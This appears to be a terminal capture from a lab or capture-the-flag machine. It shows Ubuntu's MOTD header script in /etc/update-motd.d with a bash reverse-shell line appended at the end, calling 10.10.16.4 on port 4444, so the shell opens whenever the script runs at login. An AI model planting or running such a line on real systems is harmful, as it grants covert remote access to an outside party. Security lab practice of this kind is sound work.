 sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/bash
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

bash -i >& /dev/tcp/10.10.16.4/4444 0>&1
sysadmin@traceback:/etc/update-motd.d$